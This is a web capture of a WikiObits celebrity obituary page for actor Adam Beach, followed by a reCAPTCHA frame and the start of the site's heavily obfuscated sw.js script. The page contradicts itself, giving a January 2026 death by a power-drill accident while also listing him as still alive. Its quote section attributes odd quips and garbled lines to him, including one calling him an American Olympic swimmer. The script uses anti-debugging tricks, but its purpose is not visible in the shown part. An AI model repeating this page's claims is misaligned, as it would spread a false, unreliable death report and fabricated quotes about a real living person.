

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wikiobits.com/Obits/Adam_Beach
body_size: 8074
content:
<!doctype html><html lang="en"><head><meta http-equiv='Content-Type' content='text/html; charset=utf-8' /><meta name="msvalidate.01" content="47AA0DD086401F6525920B3012276390" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/css/bootstrap.min.css" integrity="sha384-B0vP5xmATw1+K9KRQjQERJvTumQW0nPEzvF6L/Z6nronJ3oUOFUFpCjEUQouq2+l" crossorigin="anonymous"><link rel="shortcut icon" href="/favicon.ico"><meta name='robots' content='index, follow, max-snippet:160' /><link href="https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous"><link rel='canonical' href='https://www.wikiobits.com/Obits/Adam_Beach'/>
<meta name='keywords' content='Adam Beach, TV Actor, born Ashern, born 1972, died 2026, Obituary, Obit, Biography' />
<title>Obituary of Adam Beach: Find out about this TV Actor's life and death at Wikiobits.com</title> 
<meta name="description" content="Read the obituary of Adam Beach the TV Actor (1972-2026). WikiObits is a free obituary and biography wiki where you can remember the lives, deaths and legacies of deceased celebrities." />
<script type="application/ld+json">
[{
  "@context": "https://schema.org",
  "@type": "BreadcrumbList",
  "itemListElement": [{
     "@type": "ListItem",
     "position": 1,
     "name": "Obituaries",
     "item": "https://www.wikiobits.com/Categories.html"
   },{
     "@type": "ListItem",
     "position": 2,
     "name": "TV Actor",
       "item": "https://www.wikiobits.com/Category/TV_Actor"
     },{
       "@type": "ListItem",
       "position": 3,
       "name": "Adam Beach"
     }]
 }]
 </script>
 <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script>     (adsbygoogle = window.adsbygoogle || []).push({          google_ad_client: "ca-pub-0575777963088395",          enable_page_level_ads: true     });</script><!-- Global site tag (gtag.js) - Google Analytics --><script async src="https://www.googletagmanager.com/gtag/js?id=G-5YVVB0563W"></script><script>  window.dataLayer = window.dataLayer || [];  function gtag(){dataLayer.push(arguments);}  gtag('js', new Date());  gtag('config', 'G-5YVVB0563W');</script><script async data-cfasync="false" src="https://cdn.pubfuture-ad.com/v2/unit/pt.js" type="text/javascript"></script><style>.col0 {width:100%; display:flex; background-color:#f7f7f7; -moz-border-radius:8px; -webkit-border-radius:8px; border-radius:8px; border: 1px solid #cccccc;margin:8px 0 8px 0;}img {width:60px; height:auto; object-fit: contain;border-radius:5%;}img.obit-pic {width:160px;height:auto;object-fit: contain;border-radius:5%;}.col1 {width:15%; margin:4px; background-color:none}.col2 {width:55%; padding-left:8px; background-color:none}.col3 {width:30%; margin:4px;}.icon-space { margin-bottom:10px; margin-right:4px; } .js_enabled #cookie-message { display: none; }#cookie-message { background-color:#d5e6ed; position:absolute;  bottom:0px;  z-index:2; margin: 0 auto; padding: 1em;}.caption { font-size:12px; } .btn-edit { float:right; margin-top:22px; margin-right:6px; } .nav-logo { height:40px; width:40px; margin-top:-10px; }.btn-outline-secondary{ border-radius:16px; !important; } .btn-category{ border-radius:16px; !important; margin:4px; } .vspace { margin-top:1.33em; }.obitinfo { background-color: #ffffCC; border: 1px solid #cccccc; -moz-border-radius:4px; -webkit-border-radius:4px; border-radius:4px; padding:0 0 0.6em 0.6em; margin-top:0.4em;}.statinfo { background-color:#f7f7f7; -moz-border-radius:4px; -webkit-border-radius:4px; border-radius:4px; padding: 4px;}.deathNotice ul { list-style-type: none; padding: 0; text-indent: -1.2em; } .deathNotice { background-color: #DDDDDD; border:1px solid #000; -moz-border-radius:4px; -webkit-border-radius:4px; border-radius:4px; padding:0 0 0.6em 0.6em; margin-top:0.6em;}.sidegoogle { border-bottom: 1px solid #cccccc; } .adsbygoogle { margin-top:0.6em; margin-bottom:.06em; }.container { padding-top:4px; padding-bottom:4px; margin-bottom:4px; border:1px solid #000;  -moz-border-radius:3px; -webkit-border-radius:3px; border-radius:4px; }h1, h2, h3, h4, h5, h6 { font-weight: normal; padding-top: 0.5em; padding-bottom: 0.17em; border-bottom: 1px solid #aaaaaa; } h3, h4,  h6 { border-bottom: 0px; font-weight: bold; } ul { line-height: 1.5em; list-style-type: disc; margin: 0.3em 0 0 1.5em; padding: 0; } ul.nd { line-height: 1.5em; list-style-type: circle; margin: 0.3em 0 0 1.5em; padding: 0; } .masthead { font-family:"Times New Roman", Times, serif; font-size:28px; } .footer { font-size:14px; line-height:19px; margin-top:12px; } .social { margin:10px 5px 10px 5px; margin:10px; }.headshot { max-width:300px; line-height:14px; } .breadcrumb { margin-top:12px; !important; margin-bottom:-16px; !important; padding: 2px 15px !important; } .breadcrumb-item + .breadcrumb-item::before { content: ">"; }#more {display: none;}@media (min-width: 1200px) {		 /*- forces max width smaller -*/  .container {    width: 970px;  }}@media only screen and (max-width: 480px) { .rfloat { /* hack used for photo centering */  padding:0.5em 4em 0.2em 5em; }}</style><script data-cfasync="false" src="/sw.js"></script></head><body> <script>   document.body.className = document.body.className + " js_enabled"; </script> <div id="cookie-message" data-cookie-expiry="30" class="red-box"><p><i class="fa fa-info-circle fa-lg" aria-hidden="true"></i> We use cookies to ensure we give you the best experience on our website. <a href="/PrivacyPolicy.html" title="View our Cookie Policy">Check the Details...</a>&nbsp;&nbsp;<button type='button' class='close' onclick="$('#cookie-message').hide(500);">&times;</button></p></div><div class="container"><nav class="navbar navbar-expand-lg navbar-light bg-light">  <a class="navbar-brand masthead" href="/" title="The Celebrity Obituaries Wiki"><img src="/images/wikiobits-logo.gif" loading="lazy" class="nav-logo" alt="Wiki Obits Logo">WikiObits</a>  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarNav" aria-controls="navbarNav" aria-expanded="false" aria-label="Toggle navigation" title="Menu">    <span class="navbar-toggler-icon"></span>  </button>  <div class="collapse navbar-collapse" id="navbarNav">    <ul class="navbar-nav">      <li class="nav-item"><a class="nav-link" href="/YourObituary.html">Your Obituary</a></li>      <li class="nav-item"><a class="nav-link" href="/Categories.html">Browse &amp; Explore</a></li>      <li class="nav-item"><a class="nav-link" href="/FAQ.html">FAQ</a></li>      <li class="nav-item"><a class="nav-link" href="/RecentChanges.html">Recent Changes</a></li>      <li class="nav-item"><a class="nav-link" href="/Resources/Resources.html">Resources</a></li>      <li class="nav-item"><a class="nav-link" href="/ContactUs.html">Contact Us</a></li>    </ul>  </div></nav> <div class="row">  <div class="col-sm-8"><!--PageTitleFmt-->
<nav>
    <ol class="breadcrumb">
        <li class="breadcrumb-item"><a href='/' title="Home Page"><i class='fa fa-home' aria-hidden='true'></i></a></li>
        <li class="breadcrumb-item"><a href='/Categories.html' title="Obituaries">Obituaries</a></li>
        <li class="breadcrumb-item"><a href='/Category/TV_Actor' title="TV Actor">TV Actor</a></li>
        <li class="breadcrumb-item active">Adam Beach</li>
    </ol>
</nav>

 <h1>Obituary of Adam Beach</h1>
<div id='remove'><div class='obitinfo' > <a class="btn-edit" title="Edit this Obituary" href="/cgi/update_form1.pl">[ edit ]</a><h2 >Adam Beach</h2>
<p>Adam Beach (born November 11th, 1972 in Ashern, Manitoba) was a TV Actor who was best known for his role as "Victor in Smoke Signals". Adam died on <i><a href="/FAQ.html#tbv">January 31st, 2026 (TBV)</a></i> and his death was possibly because of an accident with an electric power drill.</p> <p style='border:1px solid grey;padding:3px'>This wiki article is a work in progress and may be premature.<br /> Please help us remember the life of Adam Beach by contributing to his obituary, his family tree, funeral, burial, his birth, family, career and death in the sections below.</p></div><div class='statinfo' > <a class="btn-edit" title="Edit this Biography" href="/cgi/update_form1.pl">[ edit ]</a><h2>Adam Beach Biography Wiki:</h2>
<ul>

<div class="row">
<div id="Biography-of-Adam Beach" data-text="Biography of Adam Beach" class="col-sm-8">
<ul>
<li><b>Is He Dead or Alive:</b> <a href="https://www.wikiobits.com/FAQ.html#deceased" title="To be confirmed">Still Alive</a></li>
<li><b>Full Name: </b>Beach, Adam
<li><b>Common Name: </b>Adam Beach
<li><b>Gender:</b> Male
<li><b>Preferred Gender Pronoun:</b> he/him
<li><b>Birthplace:</b> Ashern, <a class='categorylink' href='/Births/State/Manitoba' title="Born in Manitoba">Manitoba</a>,  <a class='categorylink' href='/Births/Country/Canada' title="Born in Canada">Canada</a>
</li><li><b>Birth Date:</b> November 11, <a class='categorylink' href='/Births/Year/1972' title="Born in 1972">1972</a>
</li><li><b>Age:</b> 53</li><li><b>Occupation:</b> <a href='/Category/TV_Actor' title="Adam was a TV Actor">TV Actor</a>
</li>
</ul>
</div>
<div class="col-sm-4 headshot caption text-center"></div>
</div>

<div id="ad-slot-2" style="min-width: 300px; min-height: 200px;"><!-- Wikiobits-Responsive --><ins class="adsbygoogle"     style="display:block"     data-ad-client="ca-pub-0575777963088395"     data-ad-slot="6265837848"     data-ad-format="auto"></ins><script>(adsbygoogle = window.adsbygoogle || []).push({});</script></div><div class='row'><div class="col-sm-12"><ul>
  
<li><b>Nationality:</b> <a href='/Nationality/Canadian'>Canadian</a></li>
<li><b>Favorite Food:</b> Marie's Dressing</li>
<li><b>Favorite Color:</b> Aqua
<li><b>Favorite Scent:</b> Diesel Only The Brave Wild
<li><b>Favorite Actor:</b> <a href='/Obits/Robert_De_Niro'>Robert De Niro</a>
</li>

</li>
</ul>
<h2 id="family-tree" data-text="Family Tree">Adam's Family Tree</h2>
<ul>

<li><b>Father:</b> Dennis Beach</li>
<li><b>Mother:</b> Sally Beach</li>
<li><b>Brother(s):</b></li><ul class="nd"><li>two brothers</li>
</ul><li><b>Spouse/Partner:</b></li><ul class="nd"><li><a href="/Obits/Meredith_Porter">Meredith Porter</a> ​(married 1999⁠-divorced ⁠2002)​</li>
<li><a href="/Obits/Tara_Mason">Tara Mason</a> ​(married 2003⁠-divorced 2007)​</li>
<li><a href="/Obits/Summer_Tiger">Summer Tiger</a> ​(married 2015-present)</li>
</ul><li><b>Son(s):</b></li><ul class="nd"><li>Noah Beach (born 1996)</li>
<li>Luke Beach (born 1998)</li>
</ul><li><b>Daughter(s):</b></li><ul class="nd"><li>Phoenix Beach</li>
</ul>
</ul>
</ul></div><div class='deathNotice' > <h2>Death Notice:</h2><ul>
<li><strong>Date:</strong> Still Alive <a class='categorylink' href='/Deaths/Year/'></a> </li>
<li><strong>Place:</strong> Unknown</li>
<li><strong>Cause of Death:</strong> None Yet</li>


</ul></div><h2>Category Tags:</h2>
<p>
<a class='btn btn-outline-secondary btn-sm btn-category' href='/Category/TV_Actor' title="Adam was a TV Actor">TV Actor</a><a class='btn btn-outline-secondary btn-sm btn-category' href='/Nationality/Canadian' title="He was Canadian">Canadian</a>
<a class='btn btn-outline-secondary btn-sm btn-category' href='/Births/Date/1111' title="His birthday was November 11th">Born on November 11th</a>
<a class='btn btn-outline-secondary btn-sm btn-category' href='/Births/Year/1972' title="Beach was born in 1972">Born in 1972</a>
<a class='btn btn-outline-secondary btn-sm btn-category' href='/Births/State/Manitoba' title="Born in Manitoba">Born in Manitoba</a></p>
<h2>Quotable Quotes:</h2><p>&quot;If you are facing in the right direction, all you need to do is smile and avoid the pain.&quot;</p><p>&quot;The English never draw a line without blurring it.&quot;</p><p>&quot;Men will listen to anything if they think it's foreplay.&quot;</p><p>&quot;Some people look for a certain structure in their lives that they're comfortable with. People who work hard on the road as truckers, people who work hard using their hands. Then there are people who are fortunate enough to have my life, people who play these characters who embody these qualities.&quot; (IMDB)</p><p>&quot;They don't putt as brutally as you need to in order to move your ball closer to the hole. To them, the banter is more interesting than the forward movement.&quot;</p><p>&quot;Always try to hide your sadness with alcohol and a shitload of ice cream.&quot;</p><p>&quot;Adam Beach was an American swimmer who won a silver medal in the 4x100 meter freestyle relay at the 2000 Summer Olympics. (V)&quot;</p><p>&quot;Adam Beach&apos;s life was full of courage, resilience, and passion, leaving a lasting impact on both the film industry and indigenous communities. (V)&quot;</p><p>&quot;Adam Beach was a talented actor who rose to fame through his roles in various films and TV shows, but unfortunately passed away at a young age due to unforeseen circumstances. (V)&quot;</p><p><i>Is Mr. Adam Beach still alive? According to our unconfirmed records,<b> he has not passed away</a></b>.</i></p><h2>Recent Deaths:</h2>

<div class='col0'>
    <div class='col1'>
      <a href='/Obits/Catherine_O_Hara' title="Catherine O'Hara"><i class='fa fa-user-o fa-4x text-secondary' aria-hidden='true'></i></a>
    </div>
    <div class='col2'>
<b><a href='/Obits/Catherine_O_Hara'>Catherine O'Hara</a></b>
<br>Died January 30th, 2026 in Los Angeles, United States
    </div>
  <div class='col3'><a class='btn btn-outline-secondary btn-sm btn-block' style='float:right;' href="/Category/TV_Actress">TV Actress</a></div>
</div>


<div class='col0'>
    <div class='col1'>
      <a href='/Obits/Brigitte_Bardot' title="Brigitte Bardot"><img alt="Brigitte Bardot" src="https://upload.wikimedia.org/wikipedia/commons/thumb/7/78/Brigitte_Bardot.jpg/256px-Brigitte_Bardot.jpg"></a>
    </div>
    <div class='col2'>
<b><a href='/Obits/Brigitte_Bardot'>Brigitte Bardot</a></b>
<br>Died December 28th, 2025 in Saint-Tropez, France
    </div>
  <div class='col3'><a class='btn btn-outline-secondary btn-sm btn-block' style='float:right;' href="/Category/Film_Actress">Film Actress</a></div>
</div>


<div class='col0'>
    <div class='col1'>
      <a href='/Obits/James_Ransone' title="James Ransone"><i class='fa fa-user-o fa-4x text-secondary' aria-hidden='true'></i></a>
    </div>
    <div class='col2'>
<b><a href='/Obits/James_Ransone'>James Ransone</a></b>
<br>Died December 19th, 2025 in Los Angeles, United States
    </div>
  <div class='col3'><a class='btn btn-outline-secondary btn-sm btn-block' style='float:right;' href="/Category/TV_Actor">TV Actor</a></div>
</div>


<div class='col0'>
    <div class='col1'>
      <a href='/Obits/Gil_Gerard' title="Gil Gerard"><i class='fa fa-user-o fa-4x text-secondary' aria-hidden='true'></i></a>
    </div>
    <div class='col2'>
<b><a href='/Obits/Gil_Gerard'>Gil Gerard</a></b>
<br>Died December 16th, 2025 in Rural, United States
    </div>
  <div class='col3'><a class='btn btn-outline-secondary btn-sm btn-block' style='float:right;' href="/Category/TV_Actor">TV Actor</a></div>
</div>


<div class='col0'>
    <div class='col1'>
      <a href='/Obits/Rob_Reiner' title="Rob Reiner"><i class='fa fa-user-o fa-4x text-secondary' aria-hidden='true'></i></a>
    </div>
    <div class='col2'>
<b><a href='/Obits/Rob_Reiner'>Rob Reiner</a></b>
<br>Died December 14th, 2025 in Los Angeles, United States
    </div>
  <div class='col3'><a class='btn btn-outline-secondary btn-sm btn-block' style='float:right;' href="/Category/Film_Director">Film Director</a></div>
</div>

<h2>More Celebrity Bios:</h2>

<div class='col0'>
    <div class='col1'>
      <a href='/Obits/Robert_Hogan' title="Robert Hogan"><i class='fa fa-user-o fa-4x text-secondary' aria-hidden='true'></i></a>
    </div>
    <div class='col2'>
<b><a href='/Obits/Robert_Hogan'>Robert Hogan</a></b>
<br>Born: September 28th 1933 in New York City, United States
    </div>
  <div class='col3'><a class='btn btn-outline-secondary btn-sm btn-block' style='float:right;' href="/Category/TV_Actor">TV Actor</a></div>
</div>


<div class='col0'>
    <div class='col1'>
      <a href='/Obits/Zeljko_Ivanek' title="Zeljko Ivanek"><i class='fa fa-user-o fa-4x text-secondary' aria-hidden='true'></i></a>
    </div>
    <div class='col2'>
<b><a href='/Obits/Zeljko_Ivanek'>Zeljko Ivanek</a></b>
<br>Born: August 15th 1957 in Ljubljana, Yugoslavia
    </div>
  <div class='col3'><a class='btn btn-outline-secondary btn-sm btn-block' style='float:right;' href="/Category/TV_Actor">TV Actor</a></div>
</div>


<div class='col0'>
    <div class='col1'>
      <a href='/Obits/Alan_Ritchson' title="Alan Ritchson"><i class='fa fa-user-o fa-4x text-secondary' aria-hidden='true'></i></a>
    </div>
    <div class='col2'>
<b><a href='/Obits/Alan_Ritchson'>Alan Ritchson</a></b>
<br>Born: November 28th 1984 in Grand Forks, United States
    </div>
  <div class='col3'><a class='btn btn-outline-secondary btn-sm btn-block' style='float:right;' href="/Category/TV_Actor">TV Actor</a></div>
</div>


<div class='col0'>
    <div class='col1'>
      <a href='/Obits/Matt_Czuchry' title="Matt Czuchry"><i class='fa fa-user-o fa-4x text-secondary' aria-hidden='true'></i></a>
    </div>
    <div class='col2'>
<b><a href='/Obits/Matt_Czuchry'>Matt Czuchry</a></b>
<br>Born: May 20th 1977 in Manchester, United States
    </div>
  <div class='col3'><a class='btn btn-outline-secondary btn-sm btn-block' style='float:right;' href="/Category/TV_Actor">TV Actor</a></div>
</div>


<div class='col0'>
    <div class='col1'>
      <a href='/Obits/Howard_Hesseman' title="Howard Hesseman"><i class='fa fa-user-o fa-4x text-secondary' aria-hidden='true'></i></a>
    </div>
    <div class='col2'>
<b><a href='/Obits/Howard_Hesseman'>Howard Hesseman</a></b>
<br>Born: February 27th 1940 in Lebanon, United States
    </div>
  <div class='col3'><a class='btn btn-outline-secondary btn-sm btn-block' style='float:right;' href="/Category/TV_Actor">TV Actor</a></div>
</div>

<h2>Related Links:</h2><ul><li>
<a href='https://en.wikipedia.org/wiki/Adam Beach' rel='nofollow' target='_blank' title="Adam Beach&apos;s Wiki page on Wikipedia.org">Adam Beach on Wikipedia.org</a><br>
<li><a href='https://www.imdb.com/name/nm0063440/' rel='nofollow' target='_blank'>Adam Beach at IMDB</a></ul>
</div><h2 id="comment">Community Comments:</h2><p>Be the first to comment on Adam&apos;s obituary.</p><form action="/cgi/contact_form.pl" name="theform" method="POST">  <div class='form-group'>   <input type='text' class='form-control' id='leader' name='leader' placeholder='Add your comment...' maxlength='300'>  </div>  <input class='btn btn-outline-primary btn-sm' type='Submit' value ='Post Comment >>'></form><br><p class=small>Celebrity Obit Rating: 4 Stars<br>Wiki Page Updated: 2025-08-27 00:43:09<br>Author: Stan<br>Confirmation: Adam Beach on Wikipedia</p>
  </div>  <div class="col-sm-4">  <div class='panel panel-default'><div class='panel-heading'><h3 class="sidegoogle">Search Obits:</h3><form class='wikisearch' action='/cgi/search.pl' method='get'><input type='text' name='q' value='' class='form-control inputbox searchbox' aria-label='Search'/><br> <input type='submit' class='btn btn-secondary btn-sm' value='Search >>' /></form>    </div>    </div><br /><div id="social"><h3 class="sidegoogle">Let's Be Social:</h3>   <a rel="nofollow" href="https://twitter.com/Wikiobits" class="btn btn-secondary social" role="button"><i class="fa fa-twitter fa-lg"></i></a>  <a rel="nofollow" href="https://fb.com/Wikiobits-399658626835809/" class="btn btn-secondary social" role="button"><i class="fa fa-facebook fa-lg"></i></a></div><h3 class="sidegoogle">Trending Topics:</h3><ol><li><a target="_blank" href="https://www.amazon.com/gp/search?ie=UTF8&tag=wikiobits-20&linkCode=ur2&linkId=132d325160881da5a2b51002faecc326&camp=1789&creative=9325&index=collectibles&keywords=popular collectables">Popular Collectables</a></li><li><a target="_blank" href="https://www.amazon.com/gp/search?ie=UTF8&tag=wikiobits-20&linkCode=ur2&linkId=6a8db6417f6def2781456c1752095718&camp=1789&creative=9325&index=toys-and-games&keywords=retro tabletop game">Retro Games</a></li><li><a target="_blank" href="https://www.amazon.com/gp/search?ie=UTF8&tag=wikiobits-20&linkCode=ur2&linkId=892bc74a0663b34ce1ddd86e37c3bd2d&camp=1789&creative=9325&index=aps&keywords=80s style sunglasses">80s Style Sunglasses</a></li><li><a target="_blank" href="https://www.amazon.com/gp/search?ie=UTF8&tag=wikiobits-20&linkCode=ur2&linkId=18d801c84683594382c5c50cd4407bbf&camp=1789&creative=9325&index=aps&keywords=sexy outfits">Sexy Outfits!</a></li><li><a target="_blank" href="https://www.amazon.com/gp/search?ie=UTF8&tag=wikiobits-20&linkCode=ur2&linkId=e4498de0508377a1bdb269c171278ef3&camp=1789&creative=9325&index=aps&keywords=retro decor">Retro Decor Items</a></li><li><a target="_blank" href="https://www.amazon.com/gp/search?ie=UTF8&tag=wikiobits-20&linkCode=ur2&linkId=edbdf072aa5a8874f60747fb4805efe3&camp=1789&creative=9325&index=aps&keywords= Beauty Personal Care">Personal Care Deals</a></li><li><a target="_blank" href="https://www.amazon.com/gp/search?ie=UTF8&tag=wikiobits-20&linkCode=ur2&linkId=51b5f7faa6731ad17d21dcf7a0307bcf&camp=1789&creative=9325&index=aps&keywords=sexy cosplay">Sexy Cosplay Ideas</a></li><li><a target="_blank" href="https://www.amazon.com/gp/search?ie=UTF8&tag=wikiobits-20&linkCode=ur2&linkId=229fbf8251baf6b758617fb28b58936c&camp=1789&creative=9325&index=aps&keywords=popular electronics">Outstanding Electronics</a></li><li><a target="_blank" href="https://www.amazon.com/b?_encoding=UTF8&tag=wikiobits-20&linkCode=ur2&linkId=13f4ed027b64e62e89694909bebc8291&camp=1789&creative=9325&node=165793011">Super Fun Toys</a></li><li><a target="_blank" href="https://www.amazon.com/gp/search?ie=UTF8&tag=wikiobits-20&linkCode=ur2&linkId=add3afcbf23fdc4a179dad678dcf333a&camp=1789&creative=9325&index=books&keywords=popular books">Great Books</a></li></ol><br>  </div></div><hr /><p class="text-center"> <a class="btn btn-secondary btn-sm" role="button" href="/ContactUs.html">Contact Us</a>&nbsp; <a class="btn btn-secondary btn-sm" role="button" href="/TOS.html">Terms of Use</a>&nbsp; <a class="btn btn-secondary btn-sm" role="button" href="/PrivacyPolicy.html">Privacy Policy</a></p>  <p class="text-center footer">Copyright &copy;&nbsp;2006-2026&nbsp;-&nbsp; <a target="_blank" href="https://www.tucker.ca">Tucker.ca</a> -&nbsp;All&nbsp;rights&nbsp;reserved.</p><!--HTMLFooter--></div><!-- Modal --><div class="modal fade" id="yourModal" tabindex="-1" role="dialog" aria-labelledby="yourModal" aria-hidden="true">  <div class="modal-dialog" role="document">    <div class="modal-content">      <div class="modal-header">        <h5 class="modal-title">Is this Obit  Accurate?</h5>        <button type="button" class="close" data-dismiss="modal" aria-label="Close">          <span aria-hidden="true">&times;</span>        </button>      </div>      <div class="modal-body text-center"><p>This may be a premature obituary and it includes information gathered from the Internet. It may not be verified so if you think it needs updating, please help us out.</p><p><br><a class="btn btn-primary" href="/cgi/update_form1.pl" role="button">Click to Update!</a></p>      </div>    </div>  </div></div><script src="/js/cookie-msg.js"> </script><script>function moreFunction() {  var dots = document.getElementById("dots");  var moreText = document.getElementById("more");  var btnText = document.getElementById("moreBtn");  if (dots.style.display === "none") {    dots.style.display = "inline";    btnText.innerHTML = "Read more";    moreText.style.display = "none";  } else {    dots.style.display = "none";    btnText.innerHTML = "Read less";    moreText.style.display = "inline";  }}</script><div id="pf-6324-1"><script>window.pubfuturetag = window.pubfuturetag || [];window.pubfuturetag.push({unit: "65420985410bdf0c1cdf2760", id: "pf-6324-1"})</script></div><script src="https://code.jquery.com/jquery-3.5.1.slim.min.js" integrity="sha384-DfXdz2htPH0lsSSs5nCTpuj/zy4C+OGpamoFVy38MVBnE+IbbVYUew+OrCXaRkfj" crossorigin="anonymous"></script><script src="https://cdn.jsdelivr.net/npm/bootstrap@4.6.0/dist/js/bootstrap.bundle.min.js" integrity="sha384-Piv4xVNRyMGpqkS2by6br4gNJ7DXjqk09RmUpJ8jgGtD7zP9yug3goQfGII0yAns" crossorigin="anonymous"></script><script> setTimeout(function(){  var modalShown = document.getElementById('modal-shown');  var cookie = readCookie('modal-shown');  if (cookie == null || cookie != 'yes') {      $('#yourModal').modal('show');  }  createCookie('modal-shown','yes','1','/');}, 7000);$(document).ready(function(){  $("#myBtn").click(function(){    $("#yourModal").modal();  });});</script><script type="text/javascript" src="//resources.infolinks.com/js/infolinks_main.js"></script></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="529IC8RMRJebDCEi8EN-3w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769907736384');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.wikiobits.com/sw.js
body_size: 39851
content:
var s=(function(a){var w=(function(r){N3GG.W0h=(function(){var N=2;for(;N !== 9;){switch(N){case 1:return globalThis;break;case 2:N=typeof globalThis === '\x6f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var _global;try{var k=2;for(;k !== 4;){switch(k){case 2:Object['\x64\x65\x66\u0069\u006e\x65\u0050\x72\x6f\u0070\u0065\x72\u0074\x79'](Object['\u0070\u0072\x6f\u0074\u006f\u0074\u0079\u0070\u0065'],'\u004a\x62\x52\x56\u0058',{'\x67\x65\x74':function(){var V=2;for(;V !== 1;){switch(V){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});_global=JbRVX;delete Object['\x70\x72\u006f\x74\x6f\u0074\u0079\x70\x65']['\x4a\u0062\x52\u0056\x58'];k=4;break;}}}catch(e){_global=window;}return _global;break;}}})();;E1hh(N3GG.W0h);N3GG.u05=(function(){var v05=2;for(;v05 !== 9;){switch(v05){case 2:var t05=[arguments];t05[3]=undefined;t05[1]={};v05=4;break;case 4:t05[1].c9=function(){var J05=2;for(;J05 !== 145;){switch(J05){case 55:E05[67]={};E05[67].l0=['J5'];E05[67].U0=function(){var w1h=function(z1h,j1h,S1h,R1h){return !z1h && !j1h && !S1h && !R1h;};var W1h=(/\x7c\x7c/).s1hh(w1h + []);return W1h;};E05[76]=E05[67];E05[54]={};E05[54].l0=['J5'];E05[54].U0=function(){var K1h=function(){if(false){console.log(1);}};var H1h=!(/\x31/).s1hh(K1h + []);return H1h;};J05=71;break;case 92:E05[3].A1hh(E05[64]);E05[3].A1hh(E05[20]);E05[3].A1hh(E05[32]);E05[3].A1hh(E05[95]);J05=117;break;case 148:J05=83?148:147;break;case 150:E05[33]++;J05=127;break;case 19:E05[4]=E05[9];E05[7]={};E05[7].l0=['Z5'];J05=16;break;case 103:E05[64]=E05[34];E05[71]={};E05[71].l0=['J5'];E05[71].U0=function(){var M1h=function(){debugger;};var U1h=!(/\u0064\u0065\x62\u0075\u0067\u0067\u0065\u0072/).s1hh(M1h + []);return U1h;};E05[73]=E05[71];E05[3].A1hh(E05[40]);E05[3].A1hh(E05[91]);J05=96;break;case 2:var E05=[arguments];J05=1;break;case 96:E05[3].A1hh(E05[2]);E05[3].A1hh(E05[4]);E05[3].A1hh(E05[76]);E05[3].A1hh(E05[24]);J05=92;break;case 4:E05[3]=[];E05[5]={};E05[5].l0=['J5'];E05[5].U0=function(){var P9=function(M9,U9,q9){return ! !M9?U9:q9;};var V9=!(/\u0021/).s1hh(P9 + []);return V9;};J05=7;break;case 